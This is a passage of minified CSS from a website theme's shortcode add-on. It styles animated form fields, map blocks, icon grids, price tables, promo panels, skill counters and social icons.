.sc_form_info_icon:before{content:"";}.sc_form_modern .sc_form_info_item_phone .sc_form_info_icon:before{content:"";}.sc_form_modern .sc_form_field{margin-bottom:2.2em;}.sc_form_modern button{margin-top:0;}@media (max-width:767px){.sc_form_detailed .trx_addons_column-1_2{width:100% !important;}.sc_form_detailed .sc_form_info{margin-top:3em;padding:0;}}@media (max-width:479px){.sc_form_title{font-size:1.5em;}}[class*="sc_input_hover_"] .sc_form_field_wrap,[class*="sc_input_hover_"] .comments_field_wrap{position:relative;z-index:1;display:block;}[class*="sc_input_hover_"] input[type="text"],[class*="sc_input_hover_"] input[type="number"],[class*="sc_input_hover_"] input[type="email"],[class*="sc_input_hover_"] input[type="password"],[class*="sc_input_hover_"] input[type="search"],[class*="sc_input_hover_"] select,[class*="sc_input_hover_"] textarea{font-size:1.2857em !important;text-align:left !important;padding:1.3em 1.5em !important;width:100%;}[class*="sc_input_hover_"] input:focus,[class*="sc_input_hover_"] select:focus,[class*="sc_input_hover_"] textarea:focus{outline:none;}[class*="sc_input_hover_"] .sc_form_field_hover{position:absolute;z-index:1;top:0;left:0;width:100%;font-size:1.2857em;text-align:left !important;overflow:visible;padding:0;pointer-events:none;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none;}[class*="sc_input_hover_"] .sc_form_field_content{position:relative;display:block;width:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}[class*="sc_input_hover_"] label.required .sc_form_field_content:after{content:"*";vertical-align:top;margin-left:.3em;font-size:80%;color:#da6f5b;}[class*="sc_input_hover_"] label.required:after{display:none;}.sc_input_hover_accent input[type="text"],.sc_input_hover_accent input[type="number"],.sc_input_hover_accent input[type="email"],.sc_input_hover_accent input[type="password"],.sc_input_hover_accent input[type="search"],.sc_input_hover_accent select,.sc_input_hover_accent textarea{box-shadow:0px 0px 0px 2px transparent;-webkit-transition:box-shadow .3s;-ms-transition:box-shadow .3s;transition:box-shadow .3s;-webkit-appearance:none;}.sc_input_hover_accent textarea{min-height:11.5em;}.sc_input_hover_accent .sc_form_field_hover{position:static;}.sc_input_hover_accent .sc_form_field_content{padding:.3em 0 0;}.sc_input_hover_accent .sc_form_field_hover:before{content:" ";display:block !important;position:absolute;z-index:-1;top:0;left:0;width:100%;height:4em;box-shadow:0px 0px 0px 0px;color:rgba(239,167,88,.6);}.sc_input_hover_accent textarea + .sc_form_field_hover:before{height:11em;}.sc_input_hover_accent input:focus + .sc_form_field_hover,.sc_input_hover_accent select:focus + .sc_form_field_hover,.sc_input_hover_accent textarea:focus + .sc_form_field_hover{pointer-events:none;}.sc_input_hover_accent input:focus + .sc_form_field_hover:before,.sc_input_hover_accent select:focus + .sc_form_field_hover:before,.sc_input_hover_accent textarea:focus + .sc_form_field_hover:before{-webkit-animation:anim-accent .3s forwards;-ms-animation:anim-accent .3s forwards;animation:anim-accent .3s forwards;}.sc_input_hover_accent input[type="text"]:focus,.sc_input_hover_accent input[type="number"]:focus,.sc_input_hover_accent input[type="email"]:focus,.sc_input_hover_accent input[type="password"]:focus,.sc_input_hover_accent input[type="search"]:focus,.sc_input_hover_accent select:focus,.sc_input_hover_accent textarea:focus{border-color:#efa758 !important;}@-webkit-keyframes anim-accent{to{box-shadow:0px 0px 100px 50px;opacity:0;}}@keyframes anim-accent{to{box-shadow:0px 0px 100px 50px;opacity:0;}}.sc_input_hover_path .sc_form_field_wrap{margin-bottom:3em;}.sc_input_hover_path input[type="text"],.sc_input_hover_path input[type="number"],.sc_input_hover_path input[type="email"],.sc_input_hover_path input[type="password"],.sc_input_hover_path input[type="search"],.sc_input_hover_path textarea{border:none !important;background:transparent !important;}.sc_input_hover_path textarea{height:4.1em;overflow:hidden;min-height:0 !important;}.sc_input_hover_path textarea.filled,.sc_input_hover_path textarea:focus{height:auto;min-height:10.5em !important;}.sc_input_hover_path .sc_form_field_hover{height:100%;cursor:text;display:block;}.sc_input_hover_path .sc_form_field_content{padding:1.5em;-webkit-transform-origin:0% 50%;-ms-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-transition:-webkit-transform .3s;-ms-transition:-ms-transform .3s;transition:transform .3s;}.sc_input_hover_path .sc_form_field_graphic{position:absolute;top:0;left:0;fill:none;-webkit-transform:scale3d(1,-1,1);-ms-transform:scale3d(1,-1,1);transform:scale3d(1,-1,1);-webkit-transition:stroke-dashoffset .5s;-ms-transition:stroke-dashoffset .5s;transition:stroke-dashoffset .5s;pointer-events:none;stroke:#333;stroke-width:2px;stroke-dasharray:1190;stroke-dashoffset:670;}.sc_input_hover_path textarea + .sc_form_field_hover>.sc_form_field_graphic{stroke-dasharray:1420;stroke-dashoffset:900;}.sc_input_hover_path input:focus + .sc_form_field_hover,.sc_input_hover_path textarea:focus + .sc_form_field_hover,.sc_input_hover_path input.filled + .sc_form_field_hover,.sc_input_hover_path textarea.filled + .sc_form_field_hover{cursor:default;pointer-events:none;}.sc_input_hover_path input:focus + .sc_form_field_hover>.sc_form_field_graphic,.sc_input_hover_path textarea:focus + .sc_form_field_hover>.sc_form_field_graphic,.sc_input_hover_path input.filled + .sc_form_field_hover>.sc_form_field_graphic,.sc_input_hover_path textarea.filled + .sc_form_field_hover>.sc_form_field_graphic{stroke-dashoffset:0;}.sc_input_hover_path input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path input.filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path textarea.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-transform:scale3d(.81,.81,1) translate3d(0,3.4em,0);-ms-transform:scale3d(.81,.81,1) translate3d(0,3.4em,0);transform:scale3d(.81,.81,1) translate3d(0,3.4em,0);}.sc_input_hover_path textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_path textarea.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-transform:scale3d(.81,.81,1) translate3d(0,11.4em,0);-ms-transform:scale3d(.81,.81,1) translate3d(0,11.4em,0);transform:scale3d(.81,.81,1) translate3d(0,11.4em,0);}.sc_input_hover_jump .sc_form_field_wrap{padding-top:2em;overflow:hidden;}.sc_input_hover_jump input[type="text"],.sc_input_hover_jump input[type="number"],.sc_input_hover_jump input[type="email"],.sc_input_hover_jump input[type="password"],.sc_input_hover_jump input[type="search"],.sc_input_hover_jump textarea{border:2px solid #ddd;}.sc_input_hover_jump textarea{min-height:11.9em !important;}.sc_input_hover_jump .sc_form_field_hover{overflow:hidden;-webkit-transform:translate3d(0,2em,0);-ms-transform:translate3d(0,2em,0);transform:translate3d(0,2em,0);}.sc_input_hover_jump .sc_form_field_content{padding:1em 1.5em;}.sc_input_hover_jump .sc_form_field_content:before{content:attr(data-content);position:absolute;top:-200%;left:0;font-weight:bold;margin:0;color:#efa758;}.sc_input_hover_jump input:focus + .sc_form_field_hover,.sc_input_hover_jump textarea:focus + .sc_form_field_hover,.sc_input_hover_jump input.filled + .sc_form_field_hover,.sc_input_hover_jump textarea.filled + .sc_form_field_hover{-webkit-animation:anim-jump-1 .25s forwards;-ms-animation:anim-jump-1 .25s forwards;animation:anim-jump-1 .25s forwards;}.sc_input_hover_jump input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_jump textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_jump input[type="text"].filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_jump textarea.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-animation:anim-jump-2 .25s forwards ease-in;-ms-animation:anim-jump-2 .25s forwards ease-in;animation:anim-jump-2 .25s forwards ease-in;}.sc_input_hover_path input:focus,.sc_input_hover_path textarea:focus,.sc_input_hover_path input.filled,.sc_input_hover_path textarea.filled{border-color:#efa758;}@-webkit-keyframes anim-jump-1{0%,70%{-webkit-transform:translate3d(0,3em,0);transform:translate3d(0,3em,0);}71%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes anim-jump-1{0%,70%{-webkit-transform:translate3d(0,3em,0);transform:translate3d(0,3em,0);}71%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@-webkit-keyframes anim-jump-2{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}70%,71%{-webkit-transform:translate3d(0,125%,0);transform:translate3d(0,125%,0);-webkit-animation-timing-function:ease-out;}100%{-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0);}}@keyframes anim-jump-2{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}70%,71%{opacity:0;-webkit-transform:translate3d(0,125%,0);transform:translate3d(0,125%,0);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}100%{-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0);}}.sc_input_hover_underline .sc_form_field{margin-bottom:2em;}.sc_input_hover_underline .sc_form_field_button{margin-bottom:0;margin-top:3em;}.sc_input_hover_underline .sc_form_field_wrap{margin-bottom:0;}[class*="sc_input_hover_"].sc_input_hover_underline input[type="text"],[class*="sc_input_hover_"].sc_input_hover_underline input[type="number"],[class*="sc_input_hover_"].sc_input_hover_underline input[type="email"],[class*="sc_input_hover_"].sc_input_hover_underline input[type="password"],[class*="sc_input_hover_"].sc_input_hover_underline input[type="search"],[class*="sc_input_hover_"].sc_input_hover_underline textarea{border:none !important;background-color:transparent !important;padding:.5em 0 !important;}.sc_input_hover_underline textarea{height:2.5em;overflow:hidden;min-height:0 !important;}.sc_input_hover_underline textarea.filled,.sc_input_hover_underline textarea:focus{height:auto;min-height:6em !important;}.sc_input_hover_underline textarea + .sc_form_field_hover>.sc_form_field_content{display:block;}.sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content{height:6.3em;}.sc_input_hover_underline .sc_form_field_hover{padding:.5em 0;overflow:visible;}.sc_input_hover_underline .sc_form_field_hover:before{content:" ";display:block !important;position:absolute;width:100%;height:5px;left:0;top:auto;bottom:0;background-color:#ddd;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition:-webkit-transform .3s,background-color .3s;-ms-transition:-ms-transform .3s,background-color .3s;transition:transform .3s,background-color .3s;}.sc_input_hover_underline .sc_form_field_content{padding:0;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:-webkit-transform .3s,color .3s;-ms-transition:-ms-transform .3s,color .3s;transition:transform .3s,color .3s;}.sc_input_hover_underline input:focus + .sc_form_field_hover:before,.sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.sc_input_hover_underline input.filled + .sc_form_field_hover:before,.sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#333;-webkit-transform:scale3d(1,.4,1);-ms-transform:scale3d(1,.4,1);transform:scale3d(1,.4,1);}.sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content{color:#333;-webkit-transform:translate3d(0,2.2em,0) scale3d(.7,.7,1);-ms-transform:translate3d(0,2.2em,0) scale3d(.7,.7,1);transform:translate3d(0,2.2em,0) scale3d(.7,.7,1);}.sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#333;-webkit-transform:translate3d(0,7em,0) scale3d(.7,.7,1);-ms-transform:translate3d(0,7em,0) scale3d(.7,.7,1);transform:translate3d(0,7em,0) scale3d(.7,.7,1);}[class*="sc_input_hover_"].sc_input_hover_iconed input[type="text"],[class*="sc_input_hover_"].sc_input_hover_iconed input[type="number"],[class*="sc_input_hover_"].sc_input_hover_iconed input[type="email"],[class*="sc_input_hover_"].sc_input_hover_iconed input[type="password"],[class*="sc_input_hover_"].sc_input_hover_iconed input[type="search"],[class*="sc_input_hover_"].sc_input_hover_iconed textarea{padding:.8em .8em .8em 2.8em !important;}.sc_input_hover_iconed textarea{min-height:8.4em;}.sc_input_hover_iconed .sc_form_field_hover{overflow:hidden;padding:.6em !important;margin:0;}.sc_input_hover_iconed .sc_form_field_content{display:inline-block !important;width:auto;-webkit-transform:translate3d(-1.4em,0,0);-ms-transform:translate3d(-1.4em,0,0);transform:translate3d(-1.4em,0,0);-webkit-transition:-webkit-transform .3s,opacity .3s;-ms-transition:-ms-transform .3s,opacity .3s;transition:transform .3s,opacity .3s;}.sc_input_hover_iconed .sc_form_field_icon{display:inline-block;font-size:1.1111em;width:1.5em;height:1.75em;line-height:1.75em;text-align:center !important;position:relative;-webkit-transform:translate3d(-3em,0,0);-ms-transform:translate3d(-3em,0,0);transform:translate3d(-3em,0,0);-webkit-transition:-webkit-transform .3s;-ms-transition:-ms-transform .3s;transition:transform .3s;}.sc_input_hover_iconed .sc_form_field_icon:before{position:static !important;margin:0 !important;padding:0 !important;font-style:normal !important;left:auto;top:auto;width:auto;height:auto;line-height:inherit;vertical-align:middle;}.sc_input_hover_iconed input:focus + .sc_form_field_hover,.sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.sc_input_hover_iconed input.filled + .sc_form_field_hover,.sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#333;}.sc_input_hover_iconed input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed input.filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed textarea.filled + .sc_form_field_hover>.sc_form_field_content{opacity:0;-webkit-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);}.sc_input_hover_iconed .sc_form_field_content,.sc_input_hover_iconed .sc_form_field_icon,.sc_input_hover_iconed input:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed textarea:focus + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed input.filled + .sc_form_field_hover>.sc_form_field_content,.sc_input_hover_iconed textarea.filled + .sc_form_field_hover>.sc_form_field_content{-webkit-transition-timing-function:cubic-bezier(.7,0,.3,1);-ms-transition-timing-function:cubic-bezier(.7,0,.3,1);transition-timing-function:cubic-bezier(.7,0,.3,1);}.sc_input_hover_iconed input:focus + .sc_form_field_hover>.sc_form_field_icon,.sc_input_hover_iconed textarea:focus + .sc_form_field_hover>.sc_form_field_icon,.sc_input_hover_iconed input.filled + .sc_form_field_hover>.sc_form_field_icon,.sc_input_hover_iconed textarea.filled + .sc_form_field_hover>.sc_form_field_icon{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.sc_form .sc_form_field_checkbox label:before{top:.5em;}.sc_googlemap_wrap{position:relative;}.sc_googlemap{position:relative;padding-top:.0001px;}.sc_googlemap img{max-width:none;}.sc_googlemap_title + .sc_googlemap,.sc_googlemap_title + .sc_googlemap_content_wrap,.sc_googlemap_subtitle + .sc_googlemap,.sc_googlemap_subtitle + .sc_googlemap_content_wrap{margin-top:4.2em;}.sc_googlemap_descr + .sc_googlemap{margin-top:1em;}.sc_googlemap_content_wrap{position:relative;}.sc_googlemap_content_default{position:absolute;z-index:1;right:8%;top:10%;bottom:10%;width:33%;padding:2em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_googlemap_content_detailed{position:relative;padding:2em 2em 2em 5em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_googlemap_content_detailed:before{content:"";font-family:"trx_addons_icons";font-size:2em;line-height:1.3em;position:absolute;top:1em;left:1em;}.sc_googlemap>iframe{width:100%;height:100%;}.sc_icons{position:relative;padding-top:.0001px;}.sc_icons .sc_icons_item{position:relative;}.sc_icons.sc_align_left .sc_icons_item{text-align:left;}.sc_icons.sc_align_center .sc_icons_item{text-align:center;}.sc_icons.sc_align_right .sc_icons_item{text-align:right;}.sc_icons .sc_icons_item>*{margin:0;}.sc_icons .sc_icons_image img{max-width:75%;}.sc_icons .sc_icons_icon{color:#efa758;position:relative;z-index:2;display:inline-block;width:auto;}.sc_icon_type_svg{visibility:hidden;}.sc_icon_type_svg svg{fill:none !important;stroke:currentColor !important;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.sc_icons .sc_icons_icon:before,.sc_icons .sc_icons_icon>span:before{font-size:5.5em;line-height:1em;}.sc_icon_type_svg svg{width:5.5em;height:5.5em;}.sc_icons_size_small .sc_icons_icon:before,.sc_icons_size_small .sc_icons_icon>span:before{font-size:3.5em;line-height:1em;}.sc_icons_size_small .sc_icon_type_svg svg{width:3.5em;height:3.5em;}.sc_icons_size_large .sc_icons_icon:before,.sc_icons_size_large .sc_icons_icon>span:before{font-size:7.5em;line-height:1em;}.sc_icons_size_large .sc_icon_type_svg svg{width:7.5em;height:7.5em;}.sc_icons .sc_icons_icon>span{display:inline-block;opacity:0;position:absolute;z-index:1;left:0;top:0;width:auto;}.sc_icons .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_icon + .sc_icons_item_description{margin-top:2em;}.sc_icons .sc_icons_image + .sc_icons_item_title,.sc_icons .sc_icons_image + .sc_icons_item_description{margin-top:2.4em;}.sc_icons .sc_icons_title + .sc_icons_item_description{margin-top:2em;}.sc_icons .sc_icons_item_title span,.sc_icons .sc_icons_item_description span{display:block;}.sc_icons .sc_icons_item_link{display:block;position:absolute;z-index:10;left:0;top:0;width:100%;height:100%;}.sc_icons_modern .sc_icons_item_description{font-size:1.1em;color:#292929;}.sc_icons .sc_icons_item_linked:hover .sc_icons_icon>span{-webkit-animation:icons-zoom .25s ease-out;-ms-animation:icons-zoom .25s ease-out;animation:icons-zoom .25s ease-out;}.sc_icons .sc_icons_item_linked:hover .sc_icons_icon>svg{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1);}.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title,.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image img{-webkit-transition:all ease .25s;-ms-transition:all ease .25s;transition:all ease .25s;}.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;}.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_description,.sc_icons .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title + .sc_icons_item_description{-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top;}.sc_icons .sc_icons_item_linked:hover .sc_icons_image img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1);}.sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_title,.sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_title,.sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_description,.sc_icons .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_title + .sc_icons_item_description,.sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_description,.sc_icons .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_title + .sc_icons_item_description{-webkit-transform:scale(.9,.9);-ms-transform:scale(.9,.9);transform:scale(.9,.9);}@-webkit-keyframes icons-zoom{0%{opacity:1;}100%{opacity:0;-webkit-transform:scale(1.75,1.75);transform:scale(1.75,1.75);}}@keyframes icons-zoom{0%{opacity:1;}100%{opacity:0;-webkit-transform:scale(1.75,1.75);-ms-transform:scale(1.75,1.75);transform:scale(1.75,1.75);}}.sc_price{background-color:#f7f7f7;padding:1px;overflow:hidden;position:relative;}.sc_price_image{display:block;width:100%;text-align:center;}.sc_price_image img{max-width:100%;height:auto;margin:0 auto;}.sc_price_icon{font-size:5.5em;line-height:1em;display:block;text-align:center;margin-top:.6em;}.sc_price_label{position:absolute;z-index:1;font-size:11px;text-transform:uppercase;left:-3em;top:2em;width:12em;height:2em;line-height:2em;background-color:#efa758;color:#fff;text-align:center;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .3s ease;-ms-transition:background-color .3s ease;transition:background-color .3s ease;}.sc_price_info{padding:3.5em 3em;}.sc_price_subtitle{font-size:1em;line-height:1.25em;text-transform:uppercase;}.sc_price_title{font-size:2em;line-height:1.25em;}.sc_price_description{font-size:1em;line-height:1.4em;font-style:italic;}.sc_price_price{font-size:4em;font-weight:400;line-height:1.6em;color:red;}.sc_price_decimals{font-size:.4em;line-height:2.8em;margin-left:.2em;text-decoration:underline;vertical-align:top;}.sc_price_details{margin-top:1em;}.sc_price_details p,.sc_price_details ul,.sc_price_details ol{margin-bottom:0;}.sc_price_details p + p,.sc_price_details ul.trx_addons_list>li + li{margin-top:.2em;}.sc_price_link{margin-top:2em;padding:2em 3em;background-color:#000;color:#fff;}.sc_price_link:hover{background-color:#f00;color:#fff;}.sc_promo{position:relative;overflow:hidden;padding-top:.0001px;}.sc_promo_image,.sc_promo_image_wrap{position:absolute;top:0;bottom:0;background-position:center center;background-size:cover;background-repeat:no-repeat;}.sc_promo_image_fit .sc_promo_image{background-size:contain;}.sc_promo_image .trx_addons_video_player,.sc_promo_image>.slider_swiper_outer{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;}.sc_promo_image>.slider_swiper_outer>.slider_swiper{height:100% !important;}.sc_promo_text{width:50%;position:relative;}blockquote.sc_promo_text{margin:0 !important;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_promo_title + .sc_promo_content,.sc_promo_subtitle + .sc_promo_content{margin-top:4.2em;}.sc_promo_descr + .sc_promo_content{margin-top:1em;}.sc_promo_icon{font-size:3em;line-height:1.3em;margin-bottom:.5em;color:#efa758;}.sc_promo_icon span:before{margin:0;}.sc_promo.sc_promo_size_large .sc_promo_text_inner{padding:22% 18%;}.sc_promo.sc_promo_size_large .sc_promo_icon{font-size:5em;margin-bottom:.5em;}.sc_promo.sc_promo_size_large .sc_promo_descr{font-size:1em;}.sc_promo.sc_promo_size_normal .sc_promo_text_inner{padding:3em 4em;}.sc_promo.sc_promo_size_normal .sc_promo_descr{font-size:1.0714em;}.sc_promo.sc_promo_size_small .sc_promo_text_inner{padding:1.5em 2em;}.sc_promo.sc_promo_size_small .sc_promo_descr{font-size:1em;}.sc_promo.sc_promo_size_small .sc_item_title + .sc_item_descr,.sc_promo.sc_promo_size_small .sc_item_subtitle + .sc_item_descr,.sc_promo.sc_promo_size_small .sc_item_title + .sc_item_content,.sc_promo.sc_promo_size_small .sc_item_subtitle + .sc_item_content,.sc_promo.sc_promo_size_small .sc_item_descr + .sc_item_content{margin-top:1.5em;}.sc_promo.sc_promo_size_small .sc_promo_button,.sc_promo.sc_promo_size_small .sc_promo_button_image{margin-top:1.25em;}.sc_promo.sc_promo_size_tiny{max-width:30em;}.sc_promo.sc_promo_size_tiny .sc_promo_text_inner{padding:1.5em 2em;line-height:1.5em;}.sc_promo.sc_promo_size_tiny .sc_item_title{line-height:1.5em;}.sc_promo.sc_promo_size_tiny .sc_promo_descr{font-size:1em;}.sc_promo.sc_promo_size_tiny .sc_promo_link{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;}.sc_promo.sc_promo_size_tiny .sc_item_title + .sc_item_descr,.sc_promo.sc_promo_size_tiny .sc_item_subtitle + .sc_item_descr,.sc_promo.sc_promo_size_tiny .sc_item_title + .sc_item_content,.sc_promo.sc_promo_size_tiny .sc_item_subtitle + .sc_item_content,.sc_promo.sc_promo_size_tiny .sc_item_descr + .sc_item_content{margin-top:1em;}.sc_promo.sc_promo_no_paddings.sc_promo_no_image .sc_promo_text_inner{padding:0;}.sc_promo.sc_promo_no_paddings.sc_promo_image_position_left .sc_promo_text_inner{padding-right:0;padding-top:0;padding-bottom:0;}.sc_promo.sc_promo_no_paddings.sc_promo_image_position_right .sc_promo_text_inner{padding-left:0;padding-top:0;padding-bottom:0;}.sc_promo_text.sc_float_right .sc_promo_text_inner{padding-left:0;}.sc_promo_text.sc_float_left .sc_promo_text_inner{padding-right:0;}.sc_promo .sc_promo_text.trx_addons_stretch_height .sc_promo_text_inner{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.sc_promo_text.sc_float_left,.sc_promo_text.sc_float_right,.sc_promo_text.sc_float_center{float:none;}.sc_promo_text.sc_float_left{text-align:left;}.sc_promo_text.sc_float_right{text-align:right;}.sc_promo_text.sc_float_center{text-align:center;}.sc_promo_text.sc_float_left .sc_promo_text_inner,.sc_promo_text.sc_float_right .sc_promo_text_inner,.sc_promo_text.sc_float_center .sc_promo_text_inner{display:inline-block;}.sc_promo_text_inner.sc_align_left *{text-align:left !important;}.sc_promo_text_inner.sc_align_right *{text-align:right !important;}.sc_promo_text_inner.sc_align_center *{text-align:center !important;}.sc_promo_content .trx_addons_list>li+li{margin-top:1em;}.sc_promo_content .trx_addons_list>li>b,.sc_promo_content .trx_addons_list>li>strong{margin-bottom:.5em;}.sc_promo_modern .sc_promo_image_wrap{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_promo_modern.sc_promo_image_position_left .sc_promo_image{left:4em;right:0;top:0;bottom:0;}.sc_promo_modern.sc_promo_image_position_right .sc_promo_image{left:0;right:4em;top:0;bottom:0;}.sc_promo_modern.sc_promo_image_fit.sc_promo_image_position_left .sc_promo_image{background-position:left top;}.sc_promo_modern.sc_promo_image_fit.sc_promo_image_position_right .sc_promo_image{background-position:right top;}.sc_promo_modern .sc_promo_image{left:auto;right:auto;top:auto;bottom:auto;}.sc_promo_modern .sc_promo_descr,.sc_promo_modern .sc_promo_descr+.sc_promo_button{padding-left:4rem;}.sc_promo_modern .sc_promo_link2{position:absolute;z-index:1;bottom:12%;padding:.7em 1.7em;background-color:#efa758;color:#fff;}.sc_promo_modern.sc_promo_image_position_left .sc_promo_link2{left:0;}.sc_promo_modern.sc_promo_image_position_right .sc_promo_link2{right:0;}.sc_promo_modern .sc_promo_link2 span{font-style:italic;}.sc_promo_modern .sc_promo_link2 span+span:before{content:" ";width:100%;height:0;display:block;}.sc_promo_modern .sc_promo_link2 span+span{font-weight:bold;font-style:normal;font-size:2em;line-height:1.2em;text-transform:uppercase;}.sc_skills{position:relative;padding-top:.0001px;}.sc_skills_pie.sc_skills_compact_off .sc_skills_item{position:relative;}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{position:absolute;z-index:1;left:50%;top:46%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);display:inline-block;font-size:3em;line-height:1em;}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{text-align:center;font-size:1.1429em;}.sc_skills_pie.sc_skills_compact_off .sc_skills_icon{margin-right:.5em;}.sc_skills_pie.sc_skills_compact_off .sc_skills_icon img{width:1.5em;}.sc_skills_pie.sc_skills_compact_on{overflow:hidden;}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend{width:50%;float:right;}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_item{line-height:1.7em;overflow:hidden;}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_marker{display:inline-block;vertical-align:middle;width:1em;height:1em;margin:0 .5em .1em 1em;}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_title{width:60%;display:inline-block;vertical-align:middle;}.sc_skills_pie.sc_skills_compact_on .sc_skills_legend_value{width:20%;display:inline-block;vertical-align:middle;text-align:right;}.sc_skills_pie.sc_skills_compact_on .sc_skills_item{width:50%;float:left;}.sc_skills_counter .sc_skills_item_wrap{max-width:6.5em;}.sc_skills_counter .sc_skills_icon{position:relative;display:block;text-align:center;font-size:5.5em;line-height:1em;color:#efa758;}.sc_skills_counter .sc_skills_total{display:block;text-align:center;font-size:2.5em;line-height:1.3em;margin:.4em 0;}.sc_skills_counter .sc_skills_item_title{text-align:center;font-size:1.1429em;line-height:1.3em;}.sc_socials{position:relative;padding-top:.0001px;}.socials_wrap{display:block;vertical-align:middle;white-space:nowrap;margin:-8px -8px 0 0;}.socials_wrap .social_item{display:inline-block;line-height:inherit;vertical-align:top;text-align:center;margin:8px 8px 0 0;}.socials_wrap .social_item_style_bg{overflow:hidden;}.socials_wrap .social_item .social_icon{position:relative;display:block;width:3em;height:3em;line-height:3em;text-align:center;background-size:100%;background-position:top center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;overflow:hidden;}.socials_wrap .social_item .social_icon,.socials_wrap .social_item .social_name{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.socials_wrap .social_item_type_icons_names .social_icon{margin:0 auto;}.socials_wrap .social_item .social_icon 